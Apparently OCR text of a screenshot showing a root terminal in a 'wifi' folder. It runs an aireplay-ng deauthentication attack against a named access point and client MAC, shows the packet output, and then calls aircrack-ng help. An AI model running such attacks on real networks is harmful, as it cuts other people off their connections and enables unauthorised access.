 Applications Places Terminal Mon Oct 18 00:16:26 1 en₁ 81 %
root@linux: ~/Documents/wifi
root@linux: ~/Documents/wifi root@linux: ~/Documents/wifi
root@linux:~/Documents/wifi# aireplay-ng --deauth 5 -a F4:63:49:15:0A:26 -c 00:A3:07:B1:CC:6C wlan0
00:15:46  Waiting for beacon frame (BSSID: F4:63:49:15:0A:26) on channel 11
00:15:46  Sending 64 directed DeAuth (code 7). STMAC: [00:A3:07:B1:CC:6C] [ 0|64 ACKs]
00:15:47  Sending 64 directed DeAuth (code 7). STMAC: [00:A3:07:B1:CC:6C] [ 8|66 ACKs]
00:15:48  Sending 64 directed DeAuth (code 7). STMAC: [00:A3:07:B1:CC:6C] [64|65 ACKs]
00:15:48  Sending 64 directed DeAuth (code 7). STMAC: [00:A3:07:B1:CC:6C] [36|63 ACKs]
00:15:49  Sending 64 directed DeAuth (code 7). STMAC: [00:A3:07:B1:CC:6C] [ 0|64 ACKs]
root@linux:~/Documents/wifi# aircrack-ng --help